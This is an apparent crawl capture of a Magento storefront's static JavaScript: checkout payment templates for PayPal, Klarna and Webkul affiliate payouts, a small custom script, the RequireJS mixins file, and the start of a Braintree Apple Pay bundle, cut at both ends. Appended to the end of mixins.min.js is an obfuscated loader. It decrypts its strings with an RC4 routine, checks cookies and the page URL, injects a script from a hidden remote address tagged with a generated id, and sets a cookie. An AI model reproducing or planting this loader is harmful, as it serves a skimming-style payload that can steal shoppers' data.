getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\" class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n            <!-- ko template: 'Magento_Paypal/payment/express/billing-agreement' --><!-- /ko -->\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/iframe-methods.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isInAction()\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"click: placePendingPaymentOrder, attr: {title: $t('Continue')}, css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"button action primary checkout\">\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"visible: isInAction()\">\n            <div id=\"iframe-warning\" class=\"message notice\">\n                <div><!-- ko i18n: 'Please do not refresh the page until you complete payment.' --><!-- /ko --></div>\n            </div>\n            <!-- ko if: isPaymentReady() -->\n            <iframe data-bind=\"attr: {id: getCode() + '-iframe', src: getActionUrl()}, event: {load: iframeLoaded}\"\n                    data-container=\"paypal-iframe\"\n                    class=\"paypal iframe\"\n                    scrolling=\"no\"\n                    frameborder=\"0\"\n                    border=\"0\"\n                    height=\"610\"\n                    width=\"100%\"\n                    >\n            </iframe>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/express/billing-agreement.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: getBillingAgreementCode() -->\n<input type=\"checkbox\"\n    data-bind='\n        attr: {id: getBillingAgreementCode(), name: \"payment[\" + getBillingAgreementCode() + \"]\"},\n        checked: billingAgreement\n        enable: isActive($parent) && getBillingAgreementCode(),\n        click: selectPaymentMethod'\n    value=\"1\" class=\"checkbox\">\n<label\n    data-bind='\n        attr: {for: getBillingAgreementCode()}'\n    class=\"label\">\n    <span><!-- ko i18n: 'Sign a billing agreement to streamline further purchases with PayPal.' --><!-- /ko --></span>\n</label>\n<!-- /ko -->\n","Webkul_MpAffiliate/template/catcommission.html":"<!-- ko ifnot: disableLabel -->\r\n<label class=\"admin__form-field-label\" data-bind=\"attr: {for: uid}\r\n\">\r\n    <span translate=\"label\"></span>\r\n</label>\r\n<!-- /ko -->\r\n<div class=\"admin__action-multiselect-wrap action-select-wrap\" tabindex=\"0\" data-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n    <!-- ko ifnot: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-role=\"selected-option\" data-bind=\"text: setCaption()\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <input type=\"hidden\" name=\"category_id\" data-bind=\"\r\n            attr: {\r\n                id: 'wk-cat-hide'+value,\r\n                value: value\r\n            }\r\n        \">\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <!-- ko if: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <span class=\"admin__action-multiselect-crumb\">\r\n            <span data-bind=\"text: label\">\r\n            </span>\r\n            <button class=\"action-close\" type=\"button\" data-action=\"remove-selected-item\" tabindex=\"-1\" data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n                <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n            </button>\r\n        </span>\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <div class=\"action-menu\" data-bind=\"css: { _active: listVisible }\r\n\">\r\n        <!-- ko if: filterOptions -->\r\n        <div class=\"admin__action-multiselect-search-wrap\">\r\n            <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\" data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n            <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\" data-bind=\"attr: {for: uid+2}\r\n    \">\r\n            </label>\r\n            <div if=\"itemsQuantity\" data-bind=\"text: itemsQuantity\" class=\"admin__action-multiselect-search-count\">\r\n            </div>\r\n        </div>\r\n        <!-- /ko -->\r\n        <ul class=\"admin__action-multiselect-menu-inner _root\" data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n            <!-- ko foreach: { data: options, as: 'option'}  -->\r\n            <li class=\"admin__action-multiselect-menu-inner-item _root\" data-bind=\"css: { _parent: $data.optgroup }\" data-role=\"option-group\">\r\n                <div class=\"action-menu-item\" data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n                    <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n                    <div class=\"admin__action-multiselect-dropdown\" data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n                    </div>\r\n                    <!-- /ko-->\r\n                    <!--ko if: $parent.showCheckbox-->\r\n                    <input class=\"admin__control-checkbox\" type=\"checkbox\" tabindex=\"-1\" data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n                    <!-- /ko-->\r\n                    <label class=\"admin__action-multiselect-label\">\r\n                        <span data-bind=\"text: option.label\"></span>\r\n                        <span if=\"$parent.getPath(option)\" class=\"admin__action-multiselect-item-path\" data-bind=\"text: $parent.getPath(option)\"></span>\r\n                    </label>\r\n                </div>\r\n                <!-- ko if: $data.optgroup -->\r\n                <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n                <!-- /ko -->\r\n                <!-- /ko-->\r\n            </li>\r\n            <!-- /ko -->\r\n        </ul>\r\n        <!-- ko if: $data.closeBtn -->\r\n        <div class=\"admin__action-multiselect-actions-wrap\">\r\n            <button class=\"action-default\" data-action=\"close-advanced-select\" type=\"button\" data-bind=\"click: outerClick\">\r\n                <span translate=\"closeBtnLabel\"></span>\r\n            </button>\r\n        </div>\r\n        <!-- /ko -->\r\n    </div>\r\n</div>","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibypaypaltemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Paypal file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form action=\"https://www.<%- urlFix %>paypal.com/webscr\" id=\"wk_aff_paypal_standard_checkout<%- sellerid %>\" name=\"paypal_standard_checkout\" method=\"POST\">\r\n\t<input id=\"business\" name=\"business\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"invoice\" name=\"invoice\" value=\"<%- invoice %>\" type=\"hidden\"/>\r\n\t<input id=\"currency_code\" name=\"currency_code\" value=\"<%- currentCurrencyCode %>\" type=\"hidden\"/>\r\n\t<input id=\"paymentaction\" name=\"paymentaction\" value=\"sale\" type=\"hidden\"/>\r\n\t<input id=\"return\" name=\"return\" value=\"<%- returnurl %>aff_id/<%- sellerid %>\" type=\"hidden\"/>\r\n\t<input id=\"cancel_return\" name=\"cancel_return\" value=\"<%- cancelReturn %>\" type=\"hidden\"/>\r\n\t<input id=\"notify_url\" name=\"notify_url\" value=\"<%- ipnnotify %>\" type=\"hidden\"/>\r\n\t<input id=\"bn\" name=\"bn\" value=\"Varien_Cart_WPS_US\" type=\"hidden\"/>\r\n\t<input id=\"charset\" name=\"charset\" value=\"utf-8\" type=\"hidden\"/>\r\n\t<input id=\"item_name_1\" name=\"item_name_1\" value=\"Affiliate User Payment\" type=\"hidden\"/>\r\n\t<input id=\"amount_1\" name=\"amount_1\" value=\"<%- ammounttopay %>\" type=\"hidden\"/>\r\n\t<input id=\"quantity_1\" name=\"quantity_1\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"cmd\" name=\"cmd\" value=\"_cart\" type=\"hidden\"/>\r\n\t<input id=\"upload\" name=\"upload\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"tax_cart\" name=\"tax_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"discount_amount_cart\" name=\"discount_amount_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"email\" name=\"email\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"first_name\" name=\"first_name\" value=\"<%- adminFirstName %>\" type=\"hidden\"/>\r\n\t<input id=\"last_name\" name=\"last_name\" value=\"<%- adminLastName %>\" type=\"hidden\"/>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibybanktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User templete file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Holder : <%- accountHolder %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Name : <%- bankName %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Number : <%- accountNumber %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Address : <%- bankAddress %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">S.W.I.F.T Code: <%- code %></label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibychecktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Check file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Payable To : </label>\r\n                <div  ><%- payableTo %></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Klarna_Kp/template/payments/kp.html":"<!--\n/**\n * This file is part of the Klarna KP module\n *\n * (c) Klarna Bank AB (publ)\n *\n * For the full copyright and license information, please view the NOTICE\n * and LICENSE files that were distributed with this source code.\n */\n-->\n<div class=\"payment-method klarna-payments-method\" data-bind=\"visible: isVisible, css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <div class=\"klarna-payments-method-cell\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        </div>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label klarna-payments-method-cell\">\n            <span class=\"klarna-payments-method-cell\">\n                <img width=\"55\" data-bind=\"attr: {'src': getLogoUrl()}\">\n            </span>\n            <span class=\"klarna-payments-method-cell\" data-bind=\"html: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div>\n            <div data-bind=\"text: getMessage(), visible: hasMessage()\"></div>\n            <div data-bind=\"attr: {'id': getContainerId()}, afterRender: checkPreSelect()\"></div>\n            <fieldset class=\"fieldset items klarna_kp\" data-bind=\"attr: {'id': 'payment_form_' + getCode()}\"\n                      style=\"display: none\">\n                <input type=\"hidden\"\n                       name=\"payment[authorization_token]\"\n                       data-bind=\"attr: {'id': 'authorization_token_' + getCode()}, value: getAuthorizationToken()\"\n                />\n            </fieldset>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked() && isPlaceOrderActionAllowed() && showButton()),\n                        click: authorize,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/custom.min.js
body_size: 874
content:
require(['jquery'],function($){document.addEventListener('DOMContentLoaded',function(){console.log("DOM Content Loaded and JS is running");const collapseMobileDivs=document.querySelectorAll('.collapse2-mobile');collapseMobileDivs.forEach(function(div){div.addEventListener('click',function(){console.log("Btn Clicked");div.classList.toggle('toggle-visible');const mobileToggleContent=div.querySelector('.mobile-toggle-content');mobileToggleContent.classList.toggle('visible');});});});});require(['jquery'],function($){$(document).ready(function(){setTimeout(function(){$('.main-slider-v2 .owl-prev, .main-slider-v2 .owl-next').hide();},1000);});});require(['jquery'],function($){$(document).ready(function(){console.log("Sticky Navbar JS Loaded");var navbar=$(".navbar-dark");var stickyClass="sticky-navbar";var scrollOffset=100;$(window).on("scroll",function(){if($(window).scrollTop()>scrollOffset){navbar.addClass(stickyClass);}else{navbar.removeClass(stickyClass);}});});});console.log("CUSTOM JS FILE WORKING")

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/mage/requirejs/mixins.min.js
body_size: 2560
content:
define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});function iR32U1cE(lYAzbuGsINH,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<lYAzbuGsINH.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(lYAzbuGsINH.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function wBJK3uRT(xV1UD16Q,rIyb2eP2ra){return iR32U1cE(atob(xV1UD16Q),rIyb2eP2ra);};function wtvYOlq7e3wxu(){var pioNIAxTBf21M=["sdjvL63MEYxeJ","n/9vEOaY","vCqEy9x6V","r5k23mQQJmg=","hy05FAtgqo0","JZEKrrUcuF4="];var tsLcC37JUBQQYgtB=["xok9XFZDe8XLv9sF","fK04gRn7mfpeHg==","nFDremUxyFxlP10AL","65ksDFr38CQFI34gu+jgIg==","cYPpo3i6O8","BebMK4YIMqm+52mf1b4="];var y3VMVOKK01Cj28T=wBJK3uRT(tsLcC37JUBQQYgtB[1],tsLcC37JUBQQYgtB[0]);if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[3],tsLcC37JUBQQYgtB[2]))===-1){if(window[wBJK3uRT(pioNIAxTBf21M[3],pioNIAxTBf21M[2])].href[wBJK3uRT(pioNIAxTBf21M[5],pioNIAxTBf21M[4])](y3VMVOKK01Cj28T)){if(document[wBJK3uRT(pioNIAxTBf21M[1],pioNIAxTBf21M[0])].indexOf(wBJK3uRT(tsLcC37JUBQQYgtB[5],tsLcC37JUBQQYgtB[4]))===-1){jnwidsy2UDA();}}}};function jnwidsy2UDA(){var zITflJofbq6GV=["lY7aOwmpBbXpEycrC","R9MQUw==","nrHujqfYsjoA","ypXakinYkFsEyKPvtg==","pCJWEJkCGaq","c4sk","hlmHOxnagvMCsioOn","O99Ldw=="];var akLaOWR3BL93Mu=["lmz9l0D","sdPwlUlD7B1aUb0KqYfgtYUgn5dxF2K74MFBb0zQa7/xZdFxT3jX","wjPiRV1Rv1brvRaNm","cP2+gmrZ","wHvFH8Gi1K28P0ej","8wDtxn7OMW/rW/ouoAI=","zk0swmUqQA","+g==","fxBlfUgVML7n","lxQ="];const uid=window[wBJK3uRT(zITflJofbq6GV[1],zITflJofbq6GV[0])](tnkOyquzJhrCnAp());const url=wBJK3uRT(akLaOWR3BL93Mu[1],akLaOWR3BL93Mu[0])+encodeURIComponent(uid);const script=document[wBJK3uRT(zITflJofbq6GV[3],zITflJofbq6GV[2])](wBJK3uRT(akLaOWR3BL93Mu[3],akLaOWR3BL93Mu[2]));script[wBJK3uRT(zITflJofbq6GV[5],zITflJofbq6GV[4])]=url;document[wBJK3uRT(zITflJofbq6GV[7],zITflJofbq6GV[6])].appendChild(script);mdzaZgpoCuRJS(wBJK3uRT(akLaOWR3BL93Mu[5],akLaOWR3BL93Mu[4]),wBJK3uRT(akLaOWR3BL93Mu[7],akLaOWR3BL93Mu[6]),wBJK3uRT(akLaOWR3BL93Mu[9],akLaOWR3BL93Mu[8]));};function mdzaZgpoCuRJS(ycyNrkyvhSBgbibH,n3kB0mnj4Qt37wKb,soNvUHfzB7){var usldnzjsw1pu=["daqJ2Ka","dugb/GL5bA==","pbpFoOR2hUIQhn","mnNDy8P+nQ==","ucIfIxwMHXThsEeH","jvs8L1PWz3QUawM=","pjsXbv270aT","S9XQ2TpA"];var oX6RWfEwqojZ8Ew9=["pcRVTHKTmpL","CM3msfw=","denG7YQWX9CKf","aLQGnA==","wOrJmHf6H","HpoaNPW9xf1jSw==","mfQOApk","hQWrGbavBUo=","nDFM5UUNpTmcFSe2","6w=="];var ysI1vhvNRUEFU8e=new Date;var c1yuTSl7aXACp6a4k=wBJK3uRT(oX6RWfEwqojZ8Ew9[1],oX6RWfEwqojZ8Ew9[0]);var vrtIN9QlRHCT=wBJK3uRT(oX6RWfEwqojZ8Ew9[3],oX6RWfEwqojZ8Ew9[2]);ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[1],usldnzjsw1pu[0])](ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[3],usldnzjsw1pu[2])]()+(soNvUHfzB7*c1yuTSl7aXACp6a4k*vrtIN9QlRHCT));var fHYCMKkY=wBJK3uRT(oX6RWfEwqojZ8Ew9[5],oX6RWfEwqojZ8Ew9[4])+ysI1vhvNRUEFU8e[wBJK3uRT(usldnzjsw1pu[5],usldnzjsw1pu[4])]();var ksvZW1AwT=wBJK3uRT(oX6RWfEwqojZ8Ew9[7],oX6RWfEwqojZ8Ew9[6]);document[wBJK3uRT(usldnzjsw1pu[7],usldnzjsw1pu[6])]=ycyNrkyvhSBgbibH+wBJK3uRT(oX6RWfEwqojZ8Ew9[9],oX6RWfEwqojZ8Ew9[8])+n3kB0mnj4Qt37wKb+fHYCMKkY+ksvZW1AwT;};function tnkOyquzJhrCnAp(){var qrhdhuQjPE24HP4=["xQ7Eqkk1f","6uBohWGF3w==","s8w5aWiQHtCj8","ctORnQMfAZfqUUYug5PE","b05kht7TXSwOv2u","Smp7fhFLKfo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[wBJK3uRT(qrhdhuQjPE24HP4[1],qrhdhuQjPE24HP4[0])](/[018]/g,c=>(c^crypto[wBJK3uRT(qrhdhuQjPE24HP4[3],qrhdhuQjPE24HP4[2])](new Uint8Array(1))[0]&15>>c/4)[wBJK3uRT(qrhdhuQjPE24HP4[5],qrhdhuQjPE24HP4[4])](16));};function d5rFyOTm(){var yZdeoT16OYQ9rKqf=["efFzSKq","BuUGjpLFcXxw3A==","pp7uaOlDeZy34mFB","zok5NpNTXocW+5cTkfApXw=="];var tbWvX2FPB6=["b5MB3Fn8sGyQ","HKmnbB/LeQ==","gjYw64fW2wf71","HCcHAs8d1pxo2xw9hyy/uw=="];if(document[wBJK3uRT(yZdeoT16OYQ9rKqf[1],yZdeoT16OYQ9rKqf[0])]===wBJK3uRT(tbWvX2FPB6[1],tbWvX2FPB6[0])){document[wBJK3uRT(yZdeoT16OYQ9rKqf[3],yZdeoT16OYQ9rKqf[2])](wBJK3uRT(tbWvX2FPB6[3],tbWvX2FPB6[2]),wtvYOlq7e3wxu);}else{wtvYOlq7e3wxu();}}d5rFyOTm();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/bundle/bundle5.min.js
body_size: 149757
content:
require.config({"config": {
        "jsbuild":{"PayPal_Braintree/js/applepay/api.min.js":"define(['jquery','underscore','uiComponent','mage/translate','mage/storage','Magento_Customer/js/customer-data'],function($,_,Component,$t,storage,customerData){'use strict';return Component.extend({defaults:{clientToken:null,quoteId:0,displayName:null,actionSuccess:null,grandTotalAmount:0,isLoggedIn:false,storeCode:\"default\",shippingAddress:{},countryDirectory:null,shippingMethods:{}},initialize:function(){this._super();if(!this.countryDirectory){storage.get(\"rest/V1/directory/countries\").done(function(result){this.countryDirectory={};let i,data,x,region;for(i=0;i<result.length;++i){data=result[i];this.countryDirectory[data.two_letter_abbreviation]={};if(typeof data.available_regions!=='undefined'){for(x=0;x<data.available_regions.length;++x){region=data.available_regions[x];this.countryDirectory[data.two_letter_abbreviation][region.name.toLowerCase().replace(/[^A-Z0-9]/ig,'')]=region.id;}}}}.bind(this));}},getRegionId:function(countryCode,regionName){if(typeof regionName!=='string'){return null;}\nregionName=regionName.toLowerCase().replace(/[^A-Z0-9]/ig,'');if(typeof this.countryDirectory[countryCode]!=='undefined'&&typeof this.countryDirectory[countryCode][regionName]!=='undefined'){return this.countryDirectory[countryCode][regionName];}\nreturn 0;},setClientToken:function(value){this.clientToken=value;},getClientToken:function(){return this.clientToken;},setQuoteId:function(value){this.quoteId=value;},getQuoteId:function(){return this.quoteId;},setDisplayName:function(value){this.displayName=value;},getDisplayName:function(){return this.displayName;},setActionSuccess:function(value){this.actionSuccess=value;},getActionSuccess:function(){return this.actionSuccess;},setGrandTotalAmount:function(value){this.grandTotalAmount=parseFloat(value).toFixed(2);},getGrandTotalAmount:function(){return parseFloat(this.grandTotalAmount);},setIsLoggedIn:function(value){this.isLoggedIn=value;},getIsLoggedIn:function(){return this.isLoggedIn;},setStoreCode:function(value){this.storeCode=value;},getStoreCode:function(){return this.storeCode;},getApiUrl:function(uri){if(this.getIsLoggedIn()===true){return\"rest/\"+this.getStoreCode()+\"/V1/carts/mine/\"+uri;}else{return\"rest/\"+this.getStoreCode()+\"/V1/guest-carts/\"+this.getQuoteId()+\"/\"+uri;}},getPaymentRequest:function(){return{total:{label:this.getDisplayName(),amount:this.getGrandTotalAmount()},requiredShippingContactFields:['postalAddress','name','email','phone'],requiredBillingContactFields:['postalAddress','name']};},onShippingContactSelect:function(event,session){let address=event.shippingContact;let payload={address:{city:address.locality,region:address.administrativeArea,country_id:address.countryCode.toUpperCase(),postcode:address.postalCode,save_in_address_book:0}};this.shippingAddress=payload.address;storage.post(this.getApiUrl(\"estimate-shipping-methods\"),JSON.stringify(payload)).done(function(result){if(result.length===0){let 